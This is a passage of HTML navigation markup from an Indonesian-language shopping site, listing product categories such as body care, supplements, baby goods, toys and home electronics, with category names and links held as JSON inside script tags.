                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kesehatan-pribadi/">
                                                                    <span>Perawatan Diri</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                <a href="https://www.viatourismreview.net/beli-parfum/">
                                                                    <span>Parfum</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                <a href="https://www.viatourismreview.net/beli-alat-kesehatan-kecantikan/">
                                                                    <span>Alat Kecantikan</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                <a href="https://www.viatourismreview.net/beli-suplemen-makanan/">
                                                                    <span>Suplemen Makanan</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                <a href="https://www.viatourismreview.net/beli-alat-medis/">
                                                                    <span>Alat Medis</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kesehatan-seksual/">
                                                                    <span>Sexual Wellness</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-tubuh-kesehatan-pria/">
                                                                    <span>Perawatan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                <a href="https://www.viatourismreview.net/kesehatan-manula/">
                                                                    <span>Popok Dewasa</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_11">
                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-bayi-balita/">
                                                                    <span>Ibu &amp; Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_0">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                <a href="https://www.viatourismreview.net/beli-popok-pispot-bb/">
                                                                    <span>Popok Sekali Pakai</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_1">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                <a href="https://www.viatourismreview.net/beli-susu-formula/">
                                                                    <span>Makanan Bayi &amp; Balita</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_2">
                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                <a href="https://www.viatourismreview.net/jual-baju-aksesoris-anak/">
                                                                    <span>Pakaian &amp; Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_3">
                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-bayi/">
                                                                    <span>Perlengkapan Menyusui</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_4">
                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-berkendara-bayi/">
                                                                    <span>Perlengkapan Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_5">
                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kamar-bayi/">
                                                                    <span>Kamar Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_6">
                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                    <span>Perawatan Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_7">
                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                <a href="https://www.viatourismreview.net/beli-mainan-anak/">
                                                                    <span>Mainan</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_8">
                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                <a href="https://www.viatourismreview.net/beli-remote-control-mainan-kendaraan/">
                                                                    <span>Mainan Elektronik &amp; RC</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_9">
                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                <a href="https://www.viatourismreview.net/beli-olahraga-permainan-luar-ruangan/">
                                                                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_10">
                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                <a href="https://www.viatourismreview.net/baby-toddler-toys/">
                                                                    <span>Mainan Bayi &amp; Balita</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_11">
                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                <a href="https://www.viatourismreview.net/beli-tv-audio-video-permainan-dan-gadget/">
                                                                    <span>TV &amp; Perangkat Video</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_0">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur/">
                                                                    <span>Peralatan Dapur Kecil</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_1">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                <a href="https://www.viatourismreview.net/shop-perlatan-besar/">
                                                                    <span>Elektronik Rumah Besar</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_2">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                <a href="https://www.viatourismreview.net/shop-pendingin-pembersih-udara-mini/">
                                                                    <span>Penyejuk dan Pembersih Udara</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_3">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-lantai/">
                                                                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_4">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                <a href="https://www.viatourismreview.net/shop-peralatan-perawatan-personal/">
                                                                    <span>Alat Perawatan Diri</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_5">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                </script>
                                                            </li>
